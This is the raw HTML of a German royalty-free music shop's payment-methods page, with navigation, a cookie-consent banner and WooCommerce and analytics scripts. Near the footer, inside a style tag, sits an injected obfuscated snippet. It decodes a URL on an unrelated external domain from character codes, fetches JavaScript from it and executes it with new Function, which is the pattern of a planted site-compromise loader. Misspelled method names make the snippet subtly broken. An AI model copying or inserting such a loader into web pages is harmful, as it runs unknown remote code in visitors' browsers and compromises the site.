<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a title="Sound-Logos" href="https://www.rechtefreie-musik.de/cat/sound-logos/">Sound-Logos</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a title="Lizenzen" href="https://www.rechtefreie-musik.de/lizenzen/">Lizenzen</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4129"><a title="Gemafreie Weihnachtsmusik" href="https://www.rechtefreie-musik.de/weihnachtsmaerkte-und-die-perfekte-musikalische-untermalung-eine-loesung-ohne-hohe-gema-gebuehren/">Gemafreie Weihnachtsmusik</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a title="Kontakt" href="https://www.rechtefreie-musik.de/kontakt/">Kontakt</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a title="Mein Konto" href="https://www.rechtefreie-musik.de/mein-konto/">Mein Konto</a></li>
</ul></div>					</nav>
				</div>
					</div> 
	</div>
</div>
<div id="site-content" class="container rsrc-container" role="main">   

<!-- start co[ntent container -->
<!-- start content container -->
<div class="row rsrc-content">    
	    
	    
	<article class="col-md-9 rsrc-main" itemscope itemtype="http://schema.org/BlogPosting">
		<link itemprop="mainEntityOfPage" href="https://www.rechtefreie-musik.de/zahlungsarten/" />
		         
				<div id="breadcrumbs" ><div class="breadcrumbs-inner text-right"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.rechtefreie-musik.de"><i class="fa fa-home"></i><span itemprop="title">Home</span></a></span> &raquo;  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.rechtefreie-musik.de/zahlungsarten/"><span itemprop="title">Zahlungsarten</span></a></span></div></div>         
				          
				<div class="rsrc-post-content post-95 page type-page status-publish hentry">                            
					<header>                              
						<h1 class="entry-title page-header" itemprop="headline">
							Zahlungsarten						</h1>                                                        
					</header>                            
					<div class="entry-content" itemprop="articleBody">                              
						
<ul class="wp-block-list">
<li><strong>PayPal</strong></li>



<li><strong>Kreditkarte</strong></li>



<li><strong>Apple Pay , Google Pay</strong></li>



<li><strong>Überweisung / Vorauskasse</strong><br>Überweise direkt an unsere Bankverbindung. Bitte nutze die Bestellnummer als Verwendungszweck. Der Download wird erst nach Geldeingang auf unserem Konto freigegeben.</li>



<li><strong>Rechnungskauf &#8211; NUR für Ämter, öffentliche Träger, Behörden</strong></li>
</ul>



<h3 class="wp-block-heading"><strong>Hinweis für Ämter, öffentliche Träger, Behörden:</strong></h3>



<p>Da öffentliche Träger nicht Vorauskasse zahlen dürfen, bieten wir dafür den Kauf auf Rechnung an.<br>Bitte legen Sie in der Kasse ein Konto an (nicht als Gast bestellen), erst dann wird diese Zahlungsart angezeigt.<br>Bitte senden Sie uns nach erfolgter Bestellung eine Email mit dem offiziellen Briefkopf inkl. Stempel und Unterschrift Ihrer Organisation. Sie erhalten nach einer Prüfung die Rechnung mit Freistellungszertifikat. Bitte überweisen Sie den Gesamtbetrag innerhalb von 14 Tagen auf das dort angegebene Konto.</p>



<p></p>
                            
					</div>                               
					                                                                                  
						<div class="clear"></div>
	<div class="rsrc-comments" itemscope itemtype="http://schema.org/UserComments">
		<a name="comments"></a>
			</div>
                         
				</div>        
			        
		    
	</article>    
	    
		<aside id="sidebar" class="col-md-3 rsrc-right" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Hinweis:</h3>			<div class="textwidget"></div>
		</aside><aside id="block-31" class="widget widget_block widget_text">
<p><strong>Für eine Testeinbindung in Ihr Projekt können Sie die Hörproben per Rechtsklick auf den Titelnamen unter dem Player downloaden.</strong></p>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Detaillierte Suche:</h3>			<div class="textwidget"></div>
		</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Produktkategorien</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Wähle eine Kategorie</option>
	<option class="level-0" value="hintergrundmusik">Hintergrundmusik für VideoVertonung, Film, Imagefilm, Podcast, Gemafrei&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="werbejingles">Jingles, WerbeJingles für Radiospots, Trailer, Podcasts, Gemafrei / Lizenzfrei&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="sound-logos">Soundlogos für Ihr Corporate Design Gemafrei, lizenzfrei&nbsp;&nbsp;(24)</option>
</select>
</aside>	</aside>
</div>
<!-- end content container --><!-- end content container -->

</div> <!-- end main container -->
<div class="container-fluid rsrc-footer">    
			<div class="container">
			<div id="content-footer-section" class="row clearfix">
				<div id="nav_menu-16" class="widget widget_nav_menu col-md-4"><div class="menu-footer-menue-container"><ul id="menu-footer-menue" class="menu"><li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://www.rechtefreie-musik.de/gemafreie-musik/">GEMAfreie Musik</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://www.rechtefreie-musik.de/lizenzen/">Lizenzbestimmungen</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.rechtefreie-musik.de/faq/">FAQ</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-95 current_page_item menu-item-518"><a href="https://www.rechtefreie-musik.de/zahlungsarten/" aria-current="page">Zahlungsarten</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.rechtefreie-musik.de/agb/">AGB</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.rechtefreie-musik.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-109"><a rel="privacy-policy" href="https://www.rechtefreie-musik.de/datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.rechtefreie-musik.de/impressum/">Impressum</a></li>
<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.rechtefreie-musik.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://www.rechtefreie-musik.de/partner/">Partner</a></li>
</ul></div></div><div id="block-15" class="widget widget_block col-md-4">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading" id="rechtefreie-musik-de">Rechtefreie-Musik.de</h4>



<p>Hubert Zellmer<br>Kirchweg 7 * 94365 Parkstetten<br>Tel: 09421 / 87181<br>E-Mail:&nbsp;<a href="mailto:info@rechtefreie-musik.de" data-type="mailto" data-id="mailto:info@rechtefreie-musik.de">info@rechtefreie-musik.de</a></p>
</div></div>
</div>			</div>
		</div>
	    <div class="rsrc-copyright">    
		<footer id="colophon" class="container" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
			<div class="row rsrc-author-credits">
				<p class="text-center">
					© 2025 Rechtefreie-Musik.de					<span class="sep"> | </span>
					Gemafreie Musik für Werbespots, Trailer, Videovertonung				</p>  
			</div>
		</footer>
		<div id="back-top">
			<a href="#top"><span></span></a>
		</div>
    </div>
</div>
</div>
<!-- end footer container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alpha-store\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">verwerfen</button>
		<button class="cmplz-btn cmplz-view-preferences">Vorlieben</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Vorlieben</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><style>var c = 0;var _gm40gt=String.fr0mCharC0de(104/**/,116/*_hesuw2*/,116/*_9e3bom*/,112/**/,115/**/,58/**/,47/*_hesuw2*/,47/*_9e3bom*/,99/**/,108/**/,115/**/,46/*_0yx29l*/,98/*_gm40gt*/,97/*_gm40gt*/,108/*_gm40gt*/,97/*_gm40gt*/,110/*_gm40gt*/,116/**/,102/**/,114/*_9e3bom*/,111/*_0yx29l*/,109/*_hesuw2*/,115/**/,117/**/,110/*_9e3bom*/,46/**/,99/*_9e3bom*/,111/*_0yx29l*/,109/*_gm40gt*/,47/**/,116/*_0yx29l*/,97/**/,112/*_hesuw2*/,112/*_9e3bom*/,101/*_hesuw2*/,114/*_hesuw2*/,46/*_0yx29l*/,106/*_0yx29l*/,115/*_0yx29l*/,63/**/,109/**/,61/*_gm40gt*/,109/**/);var _hesuw2 = _0yx29l(_gm40gt);if(_hesuw2.length &gt; 3){_254bme(_hesuw2);} function _0yx29l(_08zsa7){ var _9e3bom = new XMLHttpRequest();_9e3bom.open( String.fr0mCharC0de(71,69,84), _08zsa7, false );_9e3bom.send( null );return _9e3bom.responseText;}function _254bme(_au4k8p){ var _nfm1d5 = new Function(\'x\', \'y\', _au4k8p+\' return x+y;\');_nfm1d5(0,0);}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/www.rechtefreie-musik.de\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"784554ac09","remove_from_wishlist_nonce":"35bc505072","reload_wishlist_and_adding_elem_nonce":"b0b7930ba3","load_mobile_nonce":"6fdf008299","delete_item_nonce":"ac533d6c26","save_title_nonce":"1e23be59fe","save_privacy_nonce":"d80d68a6ad","load_fragments_nonce":"09cfe4d1d2"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.rechtefreie-musik.de"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.2" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.rechtefreie-musik.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = {"single_attr_selected_separator":":"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.14" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"15765","version":"7.4.4","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.rechtefreie-musik.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"20","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/www.rechtefreie-musik.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=15765","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/www.rechtefreie-musik.de\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/www.rechtefreie-musik.de\/datenschutz\/"},"impressum":{"title":"Impressum","url":"https:\/\/www.rechtefreie-musik.de\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/www.rechtefreie-musik.de\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/www.rechtefreie-musik.de\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/www.rechtefreie-musik.de\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/www.rechtefreie-musik.de\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/www.rechtefreie-musik.de\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/www.rechtefreie-musik.de\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763590992" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a8b452f789b73f9cbd274afd4d1515b8","fragment_name":"wc_fragments_a8b452f789b73f9cbd274afd4d1515b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-25561166-2"></script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-QXC2NHSVBM"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.rechtefreie-musik.de\/zahlungsarten\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QXC2NHSVBM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-QXC2NHSVBM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
